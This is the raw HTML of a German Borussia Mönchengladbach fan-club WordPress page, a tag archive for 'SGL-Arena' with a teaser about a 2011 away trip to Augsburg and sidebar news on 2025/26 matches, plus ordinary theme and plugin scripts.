		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						SGL-Arena					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-16853" class="post-16853 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2011-12 category-saison-2011-12 tag-16-spieltag tag-augsburg tag-bundesliga tag-invasion tag-saison-2011-12 tag-sgl-arena">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/invasion-bei-der-puppenkiste-10-am-10-12-2011" title="Invasion bei der Puppenkiste (1:0) am 10.12.2011">
					<img width="640" height="445" src="http://borussen-mission.de/wp-content/uploads/2021/08/2011-12-in-Augsburg-1181-640x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://borussen-mission.de/wp-content/uploads/2021/08/2011-12-in-Augsburg-1181-640x445.jpg 640w, http://borussen-mission.de/wp-content/uploads/2021/08/2011-12-in-Augsburg-1181-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2021/08/2011-12-in-Augsburg-1181-130x90.jpg 130w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2011-12/invasion-saison-2011-12"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2011-12"  rel="category tag">Saison 2011/12</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/invasion-bei-der-puppenkiste-10-am-10-12-2011" title="Invasion bei der Puppenkiste (1:0) am 10.12.2011">Invasion bei der Puppenkiste (1:0) am 10.12.2011</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-bei-der-puppenkiste-10-am-10-12-2011" title="19:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2011-12-10T19:18:00+01:00">10. Dezember 2011</time><time class="updated" datetime="2021-08-19T19:24:34+01:00">19. August 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/16-spieltag" rel="tag">16.Spieltag</a>, <a href="http://borussen-mission.de/tag/augsburg" rel="tag">Augsburg</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/saison-2011-12" rel="tag">Saison 2011/12</a>, <a href="http://borussen-mission.de/tag/sgl-arena" rel="tag">SGL-Arena</a></span></div>
		<div class="entry-content clearfix">
			<p>Mit dem Bus starteten Samstag früh Missionare, Starke Sachsen, Kyffhäuserfohlen, Ränzelstecher und Freunde unserer Borussia gemeinsam in die &#8220;Fuggerstadt&#8221;, die</p>
			<a class="more-link" title="Invasion bei der Puppenkiste (1:0) am 10.12.2011" href="http://borussen-mission.de/invasion-bei-der-puppenkiste-10-am-10-12-2011">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_763237f3efcb9b6a923449ddba80d86a = {"__defaults_set":null,"ID":"763237f3efcb9b6a923449ddba80d86a","album_ids":[],"container_ids":["190"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"763237f3efcb9b6a923449ddba80d86a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_763237f3efcb9b6a923449ddba80d86a.wordpress_page_root = "http:\/\/borussen-mission.de\/invasion-bei-der-puppenkiste-10-am-10-12-2011";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
